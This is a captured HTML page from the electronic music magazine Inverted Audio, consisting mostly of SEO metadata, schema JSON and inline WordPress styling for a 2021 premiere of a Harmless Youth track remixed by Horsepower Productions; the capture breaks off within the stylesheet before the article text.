

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/
body_size: 23434
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Premiere: Harmless Youth - At The End Of A Storm There&#039;s A Golden Sky (Horsepower Productions Remix) - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/e07bf67f27329df04edd2d02fd255f1e.css" media="all" data-minify="1" />
	<meta name="description" content="Fresh off the back of January&#039;s killer release from Formally Unknown, Harmless Youth make a welcome return with Horsepower Productions on remix duties." />
	<link rel="canonical" href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premiere: Harmless Youth - At The End Of A Storm There&#039;s A Golden Sky (Horsepower Productions Remix) - Inverted Audio" />
	<meta property="og:description" content="Fresh off the back of January&#039;s killer release from Formally Unknown, Harmless Youth make a welcome return with Horsepower Productions on remix duties." />
	<meta property="og:url" content="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2021-03-17T09:26:12+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/HY-FB-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Freddie Hudson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Freddie Hudson" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/#article","isPartOf":{"@id":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/"},"author":{"name":"Freddie Hudson","@id":"https://inverted-audio.com/#/schema/person/e41d10f20f0451f4a134655f50834656"},"headline":"Premiere: Harmless Youth &#8211; At The End Of A Storm There&#8217;s A Golden Sky (Horsepower Productions Remix)","datePublished":"2021-03-17T09:26:12+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/"},"wordCount":270,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/HY-SC-1.jpg","articleSection":["Premiere"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/","url":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/","name":"Premiere: Harmless Youth - At The End Of A Storm There's A Golden Sky (Horsepower Productions Remix) - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/#primaryimage"},"image":{"@id":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/HY-SC-1.jpg","datePublished":"2021-03-17T09:26:12+00:00","description":"Fresh off the back of January's killer release from Formally Unknown, Harmless Youth make a welcome return with Horsepower Productions on remix duties.","breadcrumb":{"@id":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/HY-SC-1.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/HY-SC-1.jpg","width":850,"height":849,"caption":"Hy Sc"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Premiere: Harmless Youth &#8211; At The End Of A Storm There&#8217;s A Golden Sky (Horsepower Productions Remix)"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/e41d10f20f0451f4a134655f50834656","name":"Freddie Hudson","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab33154a707c1a819a64d7d0e4b573ed01207348e98973968d6f5c45e44ada5e?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab33154a707c1a819a64d7d0e4b573ed01207348e98973968d6f5c45e44ada5e?s=96&d=blank&r=g","caption":"Freddie Hudson"},"url":"https://inverted-audio.com/author/freddie-hudson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fpremiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fpremiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
